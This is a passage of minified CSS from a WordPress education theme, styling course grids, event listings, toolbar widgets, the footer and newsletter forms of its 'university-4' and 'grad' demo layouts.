.profile-tabs .nav-tabs li a,body.thim-demo-university-4 th,body.thim-demo-university-4 .entry-navigation-post .prev-post .title,body.thim-demo-university-4 .entry-navigation-post .next-post .title,body.thim-demo-university-4 .share-post .single-title,body.thim-demo-university-4 .related-archive .single-title,body.thim-demo-university-4 article .entry-header .date-meta i,body.thim-demo-university-4 article .entry-header .entry-meta li span,body.thim-demo-university-4 .thim-widget-gallery-posts .wrapper-filter-controls a,body.thim-demo-university-4 .widget-area .thim-course-list-sidebar .thim-course-content .course-title,body.thim-demo-university-4 .top_site_main .page-title-wrapper h1,body.thim-demo-university-4 .top_site_main .page-title-wrapper h2,body.thim-demo-university-4 #tab-course-description .thim-course-info ul li .value,body.thim-demo-university-4 .thim-course-menu-landing .thim-course-landing-tab li,body.thim-demo-university-4 .thim-course-menu-landing .thim-course-landing-button .course-price,body.thim-demo-university-4 .thim-course-grid .course-item .thim-course-content .course-title,body.thim-demo-university-4 .thim-ralated-course .related-title,body.thim-demo-university-4 .thim-about-author .author-bio .name,body.thim-demo-university-4 .learn-press .course-tabs .nav-tabs li a,body.thim-demo-university-4 .learn-press .entry-title,body.thim-demo-university-4 .learn-press .course-meta .value,body.thim-demo-university-4 .learn-press .course-payment .course-price,body.thim-demo-university-4 .widget-area .thim-course-list-sidebar .course-price,body.thim-demo-university-4 .widget-area .thim-course-list-sidebar .thim-course-content .course-title,body.thim-demo-university-4 .thim-course-list .course-item .thim-course-content .course-price,body.thim-demo-university-4 .thim-course-list .course-item .thim-course-content .course-meta .value,body.thim-demo-university-4 .thim-course-list .course-item .thim-course-content .course-title,body.thim-demo-university-4 .product-grid .product__title a.title,body.thim-demo-university-4 .product-grid .product__title .price,body.thim-demo-university-4 .sc_heading .title,body.thim-demo-university-4 .thim-widget-icon-box .wrapper-box-icon.contact_info .heading__primary,body.thim-demo-university-4 .widget-area aside .widget-title,body.thim-demo-university-4 .widget-area aside.widget ul li a,body.thim-demo-university-4 article .entry-header .entry-title,body.thim-demo-university-4 #respond.comment-respond .comment-reply-title,body.thim-demo-university-4 .tp_single_event .entry-title h1,body.thim-demo-university-4 .thim-list-event .item-event .event-wrapper .title,body.thim-demo-university-4 .thim-list-event .item-event .event-wrapper .meta,body.thim-demo-university-4 .list-tab-event .nav-tabs li a,body.thim-demo-university-4 .tp-event-info .tp-info-box .heading,body.thim-demo-university-4 .thim-widget-portfolio .wapper_portfolio .filters .portfolio-tabs li a.filter,body.thim-demo-university-4 .portfolio_container .wapper_portfolio .filters .portfolio-tabs li a.filter,body.thim-demo-university-4 .thim-widget-accordion .widget-title,body.thim-demo-university-4 .thim-widget-accordion .panel-title a,body.thim-demo-university-4 .thim-contact-faqs h4,body.thim-demo-university-4 .widget-area.sidebar-events .book-title,body.thim-demo-university-4 .widget-area.sidebar-events .widget_book-event ul li .value,body.thim-demo-university-4 .site-main .widget_text .widget-title,body.thim-demo-university-4 .wrapper-lists-our-team .our-team-item .title,body.thim-demo-university-4 .wrapper-lists-our-team .our-team-item .regency,body.thim-demo-university-4 .counter-box.about-us .display-percentage,body.thim-demo-university-4 .home-content .widget-title,body.thim-demo-university-4 .site-main .widget-title,body.thim-demo-university-4 .become-teacher-form .teacher-title,body.thim-demo-university-4 .thim-widget-tab .nav-tabs li a,body.thim-demo-university-4 .widget-area .thim-list-posts.sidebar .article-title-wrapper h5,body.thim-demo-university-4 .tp-event-organizers .thim-carousel-wrapper .item .regency,body.thim-demo-university-4 .tp-event-organizers .title,body.thim-demo-university-4 article .entry-header .entry-meta li span.value,body.thim-demo-university-4 article .entry-header .entry-meta li a,body.thim-demo-university-4 .widget-area .thim-list-posts.sidebar .article-date,body.thim-demo-university-4 .thim-widget-portfolio .wapper_portfolio .portfolio_column .portfolio-hover .mask-content h3,body.thim-demo-university-4 .portfolio_container .wapper_portfolio .portfolio_column .portfolio-hover .mask-content h3,body.thim-demo-university-4 .quickview .product-info .right .product_title,body.thim-demo-university-4 .quickview .quick-view-detail,body.thim-demo-university-4 .loop-pagination li .page-numbers,body.thim-demo-university-4 .pagination li .page-numbers,body.thim-demo-university-4 .thim-list-event .item-event .time-from .date,body.thim-demo-university-4 #learn-press-course-curriculum ul.curriculum-sections .section-header,body.thim-demo-university-4 #learn-press-course-curriculum ul.curriculum-sections .section-content .course-item .course-item-title,body.thim-demo-university-4 #learn-press-course-curriculum ul.curriculum-sections .section-content .course-item .lesson-preview,body.thim-demo-university-4 h1,body.thim-demo-university-4 h2,body.thim-demo-university-4 h3,body.thim-demo-university-4 h4,body.thim-demo-university-4 h5,body.thim-demo-university-4 h6,body.thim-demo-university-4 b,body.thim-demo-university-4 strong,body.thim-demo-university-4 body #popup-footer .course-content-lesson-nav a,body.thim-demo-university-4 .course-item-nav .course-content-lesson-nav a,body.thim-demo-university-4 body #popup-footer .course-content-lesson-nav span,body.thim-demo-university-4 .course-item-nav .course-content-lesson-nav span{font-weight:600}body.thim-demo-university-4 .product-grid .product__title a.button.add_to_cart_button,body.thim-demo-university-4 .quickview .product-info .right .cart button.button,body.thim-demo-university-4 article .readmore a,body.thim-demo-university-4 .become-teacher-form button[type=submit],body.thim-demo-university-4 input[type=submit],body.thim-demo-university-4 button,body.thim-demo-university-4 #respond.comment-respond .comment-form .form-submit input#submit,body.thim-demo-university-4 .thim-course-grid .course-item .thim-course-content .course-meta>div.course-price .value,body.thim-demo-university-4 .learn-press .thim-enroll-course-button,body.thim-demo-university-4 .thim-course-grid .course-item .course-thumbnail>a.course-readmore,body.thim-demo-university-4 .thim-course-list .course-item .thim-course-content .course-readmore,body.thim-demo-university-4 .product-grid .product__title a.button.add_to_cart_button,body.thim-demo-university-4 .mc4wp-form .mc4wp-form-fields button[type=submit],body.thim-demo-university-4 .mc4wp-form .mc4wp-form-fields input[type=submit],body.thim-demo-university-4 .wpcf7-form .wpcf7-submit,body.thim-demo-university-4 article .readmore,body.thim-demo-university-4 article .entry-header .entry-meta li span.value,body.thim-demo-university-4 article .entry-header .entry-meta li a,body.thim-demo-university-4 .wrapper-lists-our-team a.join-our-team,body.thim-demo-university-4 a.widget-button.very-rounded{border-radius:30px;font-weight:500}body.thim-demo-university-4 .site-header .navbar-nav{text-align:left}body.thim-demo-university-4 .site-header .navbar-nav .menu-right{float:right}body.thim-demo-university-4 .site-header .width-navigation{display:inline-block;float:right}body.thim-demo-university-4 .site-header .width-logo{overflow:hidden;position:absolute;top:-45px;left:0;padding-top:0 !important;padding-bottom:0 !important}body.thim-demo-university-4 .toolbar-container{overflow:hidden;display:block;float:right}body.thim-demo-university-4 .thim-video-popup .button-popup{width:62px;height:62px;line-height:58px;border-width:2px}body.thim-demo-university-4 .thim-video-popup .button-popup .fa{line-height:58px}body.thim-demo-university-4 .thim-video-popup .video-title{font-size:24px}body.thim-demo-university-4 .thim-video-popup .video-description{line-height:1.75}body.thim-demo-university-4 .thim-video-popup .video-info{padding-top:153px;min-height:400px}body.thim-demo-university-4 .thim-sidebar-content{position:relative}body.thim-demo-university-4 .thim-sidebar-content .twitter-inner{min-height:0;padding-bottom:37px}body.thim-demo-university-4 .thim-sidebar-content .twitter-inner .date{display:none}body.thim-demo-university-4 .thim-sidebar-content .twitter-inner .link-follow{bottom:15px;line-height:1em}body.thim-demo-university-4 #sb_instagram #sbi_load{padding-top:0 !important}body.thim-demo-university-4 .sc_heading .title{font-weight:600}body.thim-demo-university-4 .thim-icon-our-programs{padding-left:40px;padding-right:40px;padding-bottom:61px}body.thim-demo-university-4 .thim-icon-our-programs .sc_heading{border-bottom:1px solid #e6e6e6;padding-bottom:11px;margin-bottom:9px}body.thim-demo-university-4 .thim-icon-our-programs .sc_heading .title{font-size:24px;font-weight:500;line-height:1.5}body.thim-demo-university-4 .thim-icon-our-programs .thim-widget-icon-box .heading__primary,body.thim-demo-university-4 .thim-icon-our-programs .elementor-widget-thim-icon-box .heading__primary{font-weight:500;margin-bottom:6px;font-size:17px;line-height:25px;min-height:25px}body.thim-demo-university-4 .thim-icon-our-programs .thim-widget-icon-box .wrapper-box-icon.has_custom_image .desc-icon-box,body.thim-demo-university-4 .thim-icon-our-programs .elementor-widget-thim-icon-box .wrapper-box-icon.has_custom_image .desc-icon-box{margin-top:0;padding-bottom:5px;padding-right:25px;min-height:68px}body.thim-demo-university-4 .thim-icon-our-programs .thim-widget-icon-box .desc-icon-box,body.thim-demo-university-4 .thim-icon-our-programs .elementor-widget-thim-icon-box .desc-icon-box{font-size:14px;line-height:1.5}body.thim-demo-university-4 .thim-icon-our-programs .iconbox-left .content-inner{padding-left:25px}body.thim-demo-university-4 .site-header .navbar-nav>li:after{content:"";position:absolute;right:-1px;top:50%;height:25px;width:1px;background:#efefef;transform:translateY(-50%)}body.thim-demo-university-4 .site-header .navbar-nav>li.last-menu-item:after,body.thim-demo-university-4 .site-header .navbar-nav>li:last-child:after{display:none}body.thim-demo-university-4 .site-header .navbar-nav>li.menu-right ul li>div{padding-top:15px}body.thim-demo-university-4 .site-header .navbar-nav>li.menu-right ul li>div.thim-widget-button{padding-top:10px}body.thim-demo-university-4 .list-event-slider .view-all,body.thim-demo-university-4 .thim-list-post-inner .link_read_more a{font-size:14px}body.thim-demo-university-4 footer#colophon .copyright-area .copyright-content{font-size:12px}body.thim-demo-university-4 .thim-grid-posts .article-wrapper{background:#f5f5f5}body.thim-demo-university-4 .thim-grid-posts .article-wrapper:before{border-right-color:#f5f5f5}body.thim-demo-university-4 .grid-vertical .item-post .article-wrapper:before{border-bottom-color:#f5f5f5;border-right-color:transparent}body.thim-demo-university-4 .thim-grid-posts.has-horizontal.has-vertical .grid-vertical .article-image{background:#f5f5f5}body.thim-demo-university-4 .counter-group .counter-block .counter{font-size:48px}.thim-desc-eduma-campus{color:#fff;padding-bottom:59px;position:relative}.thim-desc-eduma-campus .widget-title{color:#fff}.thim-desc-eduma-campus .desc{font-size:14px;line-height:1.7em;margin-bottom:30px;padding:0 10px}.thim-desc-eduma-campus .explore{text-transform:uppercase;color:#fff;line-height:26px;padding:5px 20px;border-radius:30px;border:2px solid #fff;display:inline-block;font-size:13px;font-weight:500}.thim-desc-eduma-campus .explore:hover{color:rgba(255,255,255,0.6);border-color:rgba(255,255,255,0.6)}.thim-desc-eduma-campus .explore .fa{margin-left:7px;font-size:11px;line-height:26px}.thim-title-4 .widget-title{font-size:24px;font-weight:600;line-height:1.3;margin-top:44px;margin-bottom:25px}.thim-demo-university-4 #toolbar{font-weight:400;padding-top:0;padding-bottom:0}.thim-demo-university-4 #toolbar .menu li{padding-top:10px;padding-bottom:10px;line-height:25px}.thim-demo-university-4 #toolbar .widget{display:inline-block;float:right;padding:0}.thim-demo-university-4 #toolbar .widget_login-popup .thim-link-login{line-height:45px;border-left:1px solid #444;border-right:1px solid #444;padding:0 15px}.thim-demo-university-4 #toolbar .widget_login-popup .thim-link-login a{padding:5px 0;line-height:35px}.thim-demo-university-4 #toolbar .widget_login-popup .thim-link-login a.profile{display:none}.thim-demo-university-4 #toolbar .widget_login-popup .thim-link-login a.logout:before,.thim-demo-university-4 #toolbar .widget_login-popup .thim-link-login a.login:before{content:"\f007";display:inline-block;font-family:"Font Awesome 5 Free";font-size:15px;margin-right:8px;font-weight:900}.thim-demo-university-4 #toolbar .widget_login-popup .thim-link-login a.login{line-height:35px;height:45px;width:15px;display:block;overflow:hidden;white-space:nowrap}.thim-demo-university-4 #toolbar .widget_login-popup .thim-link-login a.login:before{width:15px;text-align:center;margin-right:0}.thim-demo-university-4 #toolbar .widget_search .search-form{line-height:45px;padding:0}.thim-demo-university-4 #toolbar .widget_search .search-form:after{height:45px;line-height:45px;width:45px;text-align:center;z-index:0;right:0;left:auto}.thim-demo-university-4 #toolbar .widget_search .search-form label .search-field{width:45px;position:relative;top:0;height:45px;line-height:45px;padding:0 0 0 45px;cursor:pointer}.thim-demo-university-4 #toolbar .widget_search .search-form label .search-field:focus{cursor:text;padding-left:15px;padding-right:40px;background:transparent}.thim-demo-university-4 #toolbar .widget_search .search-form label .search-field::-webkit-input-placeholder{color:transparent}.thim-demo-university-4 #toolbar .widget_search .search-form label .search-field::-moz-placeholder{color:transparent}.thim-demo-university-4 #toolbar .widget_search .search-form label .search-field:-ms-input-placeholder{color:transparent}.thim-demo-university-4 #toolbar .widget_search .search-form label .search-field:-moz-placeholder{color:transparent}.thim-about-eduma{padding-top:73px;padding-bottom:60px}.thim-about-eduma .heading{text-transform:uppercase;font-size:50px;font-weight:700;line-height:1;color:#fff;margin-top:0;margin-bottom:23px}.thim-about-eduma .heading span{font-size:28px;font-weight:300;text-indent:140px;display:block;line-height:1.4em}.thim-about-eduma .desc{color:#d4e9d5;font-size:16px;line-height:1.56;margin-left:110px;margin-bottom:30px;padding-right:20px}.thim-about-eduma .read-more{font-weight:700;font-size:13px;text-transform:uppercase;color:#fff;display:block;margin:0;text-align:left;margin-left:110px}.thim-about-eduma .read-more:hover{color:rgba(255,255,255,0.6)}.thim-right-bg-secondary-color{overflow:hidden;position:relative}.thim-right-bg-secondary-color.elementor-element{overflow:visible}.thim-right-bg-secondary-color .thim-list-post-inner .link_read_more a{color:#fff}.thim-right-bg-secondary-color .thim-list-post-inner .link_read_more a:hover{color:var(--thim-body-primary-color,#ffb606)}.thim-right-bg-secondary-color.thim-row-latest-new{padding-bottom:105px}.thim-right-bg-secondary-color>div{position:relative}.thim-right-bg-secondary-color:before{content:"";position:absolute;top:0;bottom:0;right:0;width:calc(50% - 190px);width:-webkit-calc(50% - 190px);width:-moz-calc(50% - 190px);background:var(--thim-body-secondary-color,#4caf50)}.thim-overflow-hidden{overflow:hidden}.thim-overflow-hidden .gallery-img{padding-top:56px;padding-bottom:56px;background:#f5f5f5}.thim-left-full-bg-secondary-color{overflow:hidden;position:relative}.thim-left-full-bg-secondary-color>div{position:relative}.thim-left-full-bg-secondary-color:before{content:"";position:absolute;top:0;bottom:0;left:0;width:calc(50% + 584px);width:-webkit-calc(50% + 584px);width:-moz-calc(50% + 584px);background:var(--thim-body-secondary-color,#4caf50)}.thim-footer-university-4#colophon:after{content:"";position:absolute;width:99px;height:213px;bottom:0;right:calc(50% - 585px);right:-webkit-calc(50% - 585px);right:-moz-calc(50% - 585px)}.thim-footer-university-4#colophon .copyright-area{position:static}.thim-footer-university-4#colophon .copyright-area .text-copyright a{color:var(--thim-body-secondary-color,#4caf50)}.thim-footer-university-4#colophon .copyright-area .copyright-content{padding-top:5px;padding-bottom:5px;padding-left:210px}.thim-footer-university-4#colophon .thim-newsletter{padding-left:40px;padding-right:40px;color:rgba(255,255,255,0.5);line-height:1.7}.thim-footer-university-4#colophon .email a,.thim-footer-university-4#colophon .menu li a{color:var(--thim-body-secondary-color,#4caf50)}.thim-footer-university-4#colophon .email a:hover,.thim-footer-university-4#colophon .menu li a:hover{color:var(--thim-body-secondary-color,#4caf50)}.thim-footer-university-4#colophon .thim-social.style-3 li a:hover{color:var(--thim-body-secondary-color,#4caf50) !important}.thim-footer-university-4#colophon .mc4wp-form{max-width:240px;margin:auto;padding-right:23px}.thim-footer-university-4#colophon .mc4wp-form input[type=email]{border:2px solid rgba(255,255,255,0.8);border-radius:30px;background:transparent;color:rgba(255,255,255,0.5);height:46px;line-height:42px;padding:0 15px}.thim-footer-university-4#colophon .mc4wp-form input[type=email]::-webkit-input-placeholder{color:rgba(255,255,255,0.5)}.thim-footer-university-4#colophon .mc4wp-form input[type=email]::-moz-placeholder{color:rgba(255,255,255,0.5)}.thim-footer-university-4#colophon .mc4wp-form input[type=email]:-ms-input-placeholder{color:rgba(255,255,255,0.5)}.thim-footer-university-4#colophon .mc4wp-form input[type=email]:-moz-placeholder{color:rgba(255,255,255,0.5)}.thim-footer-university-4#colophon .mc4wp-form input[type=submit]{position:absolute;padding:0;right:0;top:0;height:46px;width:46px;line-height:46px;background:transparent;z-index:3;border-radius:50%;display:inline-block;color:transparent}.thim-footer-university-4#colophon .mc4wp-form:after{right:0;top:0;height:46px;width:46px;line-height:46px;background:#fff;z-index:2;border-radius:50%;text-align:center;color:var(--thim-body-secondary-color,#4caf50)}.thim-footer-university-4#colophon .mc4wp-form .yikes-easy-mc-form button[type=submit]{position:absolute;top:0;right:0;height:40px;border:none;background-color:transparent;text-indent:-9999px;line-height:39px;z-index:10;margin:0;width:20px}.thim-footer-university-4#colophon .mc4wp-form .yikes-easy-mc-form button[type=submit] .yikes-mailchimp-submit-button-span-text{display:none}.thim-footer-university-4#colophon .footer{padding-top:0}.thim-footer-university-4#colophon .footer .widget-title{margin-top:6px;margin-bottom:4px;font-weight:500;font-size:16px}.thim-footer-university-4#colophon .widget_siteorigin-panels-builder{padding-top:60px;padding-bottom:60px}.thim-footer-info-4{overflow:hidden}.thim-footer-info-4 .footer-logo{float:left;width:180px;margin-right:30px}.thim-footer-info-4 .info{float:left;width:calc(100% - 210px);width:-webkit-calc(100% - 210px);width:-moz-calc(100% - 210px)}.thim-footer-info-4 .info .heading{text-transform:uppercase;font-size:50px;line-height:1;margin-bottom:17px;color:var(--thim-body-secondary-color,#4caf50)}.thim-footer-info-4 .info .heading span{font-size:28px;display:block;text-indent:100px;color:#fff;line-height:1.3;font-weight:300}.thim-footer-info-4 .info .content{padding-left:100px;line-height:1.7}.thim-footer-info-4 .info .content .desc{margin-bottom:11px}footer#colophon .footer .thim-footer-info-4 .info .contact-list li{line-height:1.7;margin-bottom:0}.thim-footer-info-4 .info .contact-list li .fa{margin-right:7px;font-size:13px;line-height:1.7}.thim-demo-university-4 .footer_widget .elementor-widget-wp-widget-text .elementor-widget-container>h3,.thim-demo-university-4 .footer_widget .elementor-widget-wp-widget-text .elementor-widget-container>h5{margin-top:6px;margin-bottom:4px;font-weight:500;font-size:16px}@media (max-width:1200px){body.thim-demo-university-4 .navigation .navbar-nav>li>a,body.thim-demo-university-4 .navigation .navbar-nav>li>span{padding-left:16px;padding-right:16px}body.thim-demo-university-4 .thim-right-bg-secondary-color:before{width:calc(32vw + 5px);width:-webkit-calc(32vw + 5px);width:-moz-calc(32vw + 5px)}body.thim-demo-university-4 .thim-about-eduma{padding-right:20px}}@media (max-width:1024px){body.thim-demo-university-4 .site-header .width-navigation{width:auto}body.thim-demo-university-4 #toolbar .menu li{padding-right:20px}body.thim-demo-university-4 .thim-about-eduma,body.thim-demo-university-4 .thim-icon-our-programs{padding-bottom:40px}}@media (max-width:768px){body.thim-demo-university-4 .site-header .width-navigation{display:none}body.thim-demo-university-4 #masthead{overflow:visible}body.thim-demo-university-4 #masthead .navigation{padding-top:0;padding-bottom:0;min-height:76px;position:relative}body.thim-demo-university-4 #toolbar .menu li{padding-top:0;padding-bottom:0;padding-right:10px;line-height:45px}body.thim-demo-university-4 #toolbar .widget_nav_menu{width:calc(100% - 145px);text-align:right}body.thim-demo-university-4 .thim-right-bg-secondary-color:before{display:none}body.thim-demo-university-4 .thim-sidebar-content{display:block}body.thim-demo-university-4 #masthead .width-logo>a{max-width:130px}body.thim-demo-university-4 .list-event-slider .item-event .event-wrapper{padding:20px}body.thim-demo-university-4 .thim-footer-university-4 .info{text-align:left;margin:auto;float:none;margin-top:35px;max-width:350px;width:auto}body.thim-demo-university-4 .thim-footer-university-4 .footer-logo{margin:auto;float:none}body.thim-demo-university-4 .thim-footer-university-4#colophon .footer{text-align:center}body.thim-demo-university-4 .thim-footer-university-4#colophon .copyright-area .copyright-content{padding-left:15px;padding-right:15px;text-align:center}body.thim-demo-university-4 .thim-footer-university-4 .thim-social.style-3 li a{max-width:115px;margin:auto}body.thim-demo-university-4 .has-feature .thim-grid-posts{width:100%}body.thim-demo-university-4 .thim-list-post-inner .feature-item{display:none}body.thim-demo-university-4 .thim-list-post-inner .link_read_more a{color:#333}body.thim-demo-university-4 .toolbar-container{width:100% !important}body.thim-demo-university-4 .thim-video-popup .video-info{margin-bottom:15px}}@media (max-width:767px){body.thim-demo-university-4 #masthead{overflow:visible}body.thim-demo-university-4 #masthead .navigation{padding-top:0;padding-bottom:0;position:relative}body.thim-demo-university-4 #toolbar .widget_nav_menu{display:none}}@media (max-width:480px){body.thim-demo-university-4 .thim-icon-our-programs{padding-left:15px;padding-right:15px}body.thim-demo-university-4 .list-event-slider .view-all,body.thim-demo-university-4 .thim-list-post-inner .link_read_more a{position:relative;top:auto;margin-bottom:20px;text-align:center;margin-top:-10px}body.thim-demo-university-4 .thim-about-eduma{padding-right:0}body.thim-demo-university-4 .thim-list-post-inner .link_read_more a{color:#333}}.custom-heading .sc_heading .title{line-height:1.2}.custom-heading .sc_heading .sub-heading{font-size:20px}@media (max-width:767px){.custom-heading .sc_heading .title{font-size:36px !important}.custom-heading .sc_heading .sub-heading{font-size:18px}}body.home-page.three_line_top_bottom #main-content:before,body.home-page.three_line_top_bottom #main-content:after{content:"";width:944px;top:0;bottom:0;z-index:-2;margin:0 auto;position:absolute;border-right:1px solid #f1f1f1;border-left:1px solid #f1f1f1;left:50%;margin-left:-472px}body.home-page.three_line_top_bottom #main-content:after{width:1px;border-right:none;margin-left:-1px}@media (max-width:991px){body.home-page.three_line_top_bottom #main-content::before{display:none}}.body-grad-layout .thim-product-switch-wrap form.woocommerce-ordering select{padding:2px 0 2px 10px}body.body-grad-layout{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.body-grad-layout #back-to-top{width:60px;line-height:60px;height:60px;bottom:65px;right:55px;background-color:var(--thim-body-primary-color,#ffb606)}.body-grad-layout #back-to-top:hover{background-color:var(--thim-body-secondary-color,#4caf50)}.body-grad-layout #back-to-top i{font-family:"thim-ekits";font-weight:normal;font-size:30px;line-height:60px;color:#fff}.body-grad-layout #back-to-top i:before{content:"\f062"}.body-grad-layout .vc_row .sc_heading strong{font-weight:600;color:var(--thim-body-primary-color,#ffb606)}.body-grad-layout .thim-course-grid .course-item .thim-course-content .course-title,.body-grad-layout .widget-area .thim-course-list-sidebar .thim-course-content .course-title,.body-grad-layout .thim-course-grid .course-item .thim-course-content .course-meta>div.course-price .value,.body-grad-layout .learn-press-pagination li .page-numbers,.body-grad-layout .loop-pagination li .page-numbers,.body-grad-layout .widget-area aside .widget-title,.body-grad-layout .widget-area .thim-course-list-sidebar .course-price,.body-grad-layout .learn-press .entry-title,.body-grad-layout .learn-press .course-meta .value,.body-grad-layout .learn-press .course-payment .course-price,.body-grad-layout .learn-press .thim-course-landing-button .course-price,.body-grad-layout .learn-press .course-tabs .nav-tabs li a,.body-grad-layout #learn-press-course-description .thim-course-info ul li .value,.body-grad-layout #tab-course-description .thim-course-info ul li .value,.body-grad-layout #tab-overview .thim-course-info ul li .value,.body-grad-layout #learn-press-course-curriculum ul.curriculum-sections .section-content .course-item .course-item-title,.body-grad-layout #learn-press-course-curriculum ul.curriculum-sections .section-content .course-item .course-item-title span,.body-grad-layout #learn-press-course-curriculum ul.curriculum-sections .section-header,.body-grad-layout .thim-about-author .author-bio .name,.body-grad-layout #tab-re.widget-titleviews .course-rating>h3,.body-grad-layout .thim-course-megamenu .course-title,.body-grad-layout .list-tab-event .nav-tabs li a,.body-grad-layout .top_site_main .page-title-wrapper h1,.body-grad-layout .top_site_main .page-title-wrapper h2,.body-grad-layout .tp_single_event .entry-title h1,.body-grad-layout .widget-area.sidebar-events .book-title,.body-grad-layout .tp-event-info .tp-info-box .heading,.body-grad-layout .tp-event-organizers .title,.body-grad-layout #respond.comment-respond .comment-reply-title,.body-grad-layout .widget-area.sidebar-events .widget_book-event ul li .value,.body-grad-layout article .entry-header .entry-title,.body-grad-layout article .entry-header .date-meta,.body-grad-layout article .entry-header .entry-meta li span,.body-grad-layout .entry-tag-share .post-tag,.body-grad-layout .product-grid .product__title .price,.body-grad-layout .product-grid .product__title a.title,.body-grad-layout .related-archive .single-title,.body-grad-layout .share-post .single-title,.body-grad-layout .sc_heading .title,.body-grad-layout .thim-list-event .item-event .event-wrapper .title,.body-grad-layout .thim-list-event .item-event .time-from .date,.body-grad-layout .thim-list-event .item-event .event-wrapper .meta,.body-grad-layout .thim-widget-icon-box .wrapper-box-icon.contact_info .heading__primary,.body-grad-layout .entry-navigation-post .next-post .title,.body-grad-layout .entry-navigation-post .prev-post .title,.body-grad-layout article .entry-header .entry-meta li a,.body-grad-layout article .entry-header .entry-meta li span.value,.body-grad-layout #tab-reviews .course-rating .detailed-rating .stars>div.key,.body-grad-layout .pagination li .page-numbers,.body-grad-layout .woocommerce div.product .product_title,.body-grad-layout .woocommerce-page div.product .product_title,.body-grad-layout .woocommerce div.product p.price ins,.body-grad-layout .woocommerce div.product span.price ins,.body-grad-layout .woocommerce div.product .woocommerce-tabs .tabs.wc-tabs li a,.body-grad-layout .woocommerce-page div.product .woocommerce-tabs .tabs.wc-tabs li a{font-weight:500}.body-grad-layout .widget-area aside.widget ul li a,.body-grad-layout .learn-press .course-meta label{font-weight:400}.body-grad-layout .thim-course-grid .course-item .thim-course-content .course-author .value{font-weight:300}.body-grad-layout .learn-press .course-meta>div .value{line-height:24px}.body-grad-layout .course-meta .course-review .review-stars-rated{margin-right:5px}.body-grad-layout .thim-course-grid .course-item .thim-course-content .course-meta>div.course-price .value,.body-grad-layout .switch-layout-container .courses-searching form input[type=text],.body-grad-layout .learn-press-pagination li .page-numbers,.body-grad-layout .loop-pagination li .page-numbers,.body-grad-layout .pagination li .page-numbers,.body-grad-layout .widget-area .thim-course-list-sidebar .thim-course-content .course-title,.body-grad-layout .widget-area aside.widget ul li a,.body-grad-layout .widget-area .thim-course-list-sidebar .course-price,.body-grad-layout .thim-course-grid .course-item .thim-course-content .course-author .value,.body-grad-layout .learn-press .course-meta label,.body-grad-layout .learn-press .course-meta .value,.body-grad-layout .add-review .review-stars-rated .review-stars>li span,.body-grad-layout .course-review .review-stars-rated .review-stars>li span,.body-grad-layout .rating-box .review-stars-rated .review-stars>li span,.body-grad-layout button,.body-grad-layout input[type=submit],.body-grad-layout .learn-press .course-tabs .nav-tabs li a,.body-grad-layout #learn-press-course-description .thim-course-info ul li,.body-grad-layout #tab-course-description .thim-course-info ul li,.body-grad-layout #tab-overview .thim-course-info ul li,.body-grad-layout .tp-event-info .tp-info-box .heading,.body-grad-layout .list-tab-event .nav-tabs li a,.body-grad-layout .tp-event-info .tp-info-box p,.body-grad-layout .thim-widget-gallery-posts .wrapper-filter-controls a,.body-grad-layout .search-form label .search-field,.body-grad-layout .thim-product-switch-wrap .woocommerce-result-count,.body-grad-layout .thim-product-switch-wrap form.woocommerce-ordering select,.body-grad-layout .wpcf7-form input[type=date],.body-grad-layout .wpcf7-form input[type=email],.body-grad-layout .wpcf7-form input[type=text],.body-grad-layout .wpcf7-form input[type=tel],.body-grad-layout .wpcf7-form input[type=number],.body-grad-layout .wpcf7-form select,.body-grad-layout .wpcf7-form textarea,.body-grad-layout #learn-press-course-curriculum ul.curriculum-sections .section-header,.body-grad-layout #learn-press-course-curriculum ul.curriculum-sections .section-content .course-item .course-item-title,.body-grad-layout #learn-press-course-curriculum ul.curriculum-sections .section-content .course-item .course-item-title span,.body-grad-layout #learn-press-course-curriculum ul.curriculum-sections .section-content .course-item .index,.body-grad-layout #learn-press-course-curriculum ul.curriculum-sections .section-content .course-item .meta,.body-grad-layout .switch-layout-container .course-index{font-size:15px}.body-grad-layout .wpcf7-form select,.body-grad-layout .wpcf7-form textarea{font-size:16px}.body-grad-layout article .entry-header .entry-meta li span,.body-grad-layout article .entry-header .entry-meta li a,.body-grad-layout article .entry-header .entry-meta li span.value{font-size:14px}.body-grad-layout .learn-press-pagination li .page-numbers.next,.body-grad-layout .learn-press-pagination li .page-numbers.prev,.body-grad-layout .loop-pagination li .page-numbers.next,.body-grad-layout .loop-pagination li .page-numbers.prev,.body-grad-layout .pagination li .page-numbers.next,.body-grad-layout .pagination li .page-numbers.prev{font-size:0}.body-grad-layout .lp-single-course .learn-press .course-thumbnail img,.body-grad-layout article .post-formats-wrapper img{width:100%}.body-grad-layout .toolbar .widget_shopping_cart{float:right;width:48px;border-left:1px solid rgba(183,183,183,0.1)}.body-grad-layout .toolbar .widget_shopping_cart .minicart_hover .cart-items-number{text-align:center;color:#aeaeae !important}.body-grad-layout .toolbar .widget_shopping_cart .minicart_hover .cart-items-number:hover{color:#fff !important}.body-grad-layout .toolbar .widget_shopping_cart .minicart_hover .cart-items-number i{margin-right:15px}.body-grad-layout .toolbar .widget_shopping_cart .minicart_hover .cart-items-number span.wrapper-items-number{bottom:21px;left:21px}.this-bottom-grad{text-align:center}.this-bottom-grad .elementor-widget-wp-widget-text,.this-bottom-grad .elementor-widget-thim-social,.this-bottom-grad .widget_text,.this-bottom-grad .widget_social,.this-bottom-grad .wpb_text_column,.this-bottom-grad .thim-widget-social{display:inline-block;vertical-align:middle;margin-bottom:0 !important}.home-grad .counter-box{border-right:none;position:relative;margin:0}.home-grad .counter-box:after{position:absolute;right:0;width:1px;top:6px;height:calc(100% - 12px);content:"";background-color:rgba(255,255,255,0.1);-ms-transform:rotate(22deg);-webkit-transform:rotate(22deg);transform:rotate(22deg)}.home-grad .counter-box .display-percentage{font-size:50px;font-weight:600;color:#ffffff;display:inline-block;padding:0}.home-grad .counter-box .text_number{font-size:50px;font-weight:600;color:#ffffff;display:inline-block}.home-grad .counter-box .counter-box-content{font-size:16px;font-weight:300;padding-bottom:0;color:#aeaeae;text-transform:none}.home-grad.last .counter-box:after,.home-grad .elementor-section .elementor-column:last-child .counter-box:after{display:none}.mc4wp-form .mc4wp-form-fields .newsletter-grad label{display:inline-block;font-weight:400;font-size:18px;margin-right:30px;color:#fff;text-transform:uppercase}.mc4wp-form .mc4wp-form-fields .newsletter-grad input[type=email],.mc4wp-form .mc4wp-form-fields .newsletter-grad 